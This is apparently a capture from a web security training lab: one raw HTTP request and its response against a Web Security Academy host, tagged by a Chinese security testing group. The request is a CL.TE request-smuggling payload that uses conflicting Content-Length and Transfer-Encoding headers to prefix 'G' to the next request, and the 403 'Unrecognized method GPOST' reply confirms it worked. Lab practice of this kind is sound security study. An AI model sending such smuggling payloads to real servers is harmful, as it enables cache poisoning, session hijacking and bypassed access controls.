 POST / HTTP/1.1
Host: acf81f2a1ec2489f80c9f75900bb0079.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/65.0.3314.0 Safari/537.36 SE 2.X MetaSr 1.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=0UIlYcrijlssjKSwtvdarOzMKnmPl2Hj
Content-Length: 6
Transfer-Encoding: chunked
0
G
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"
雷神众测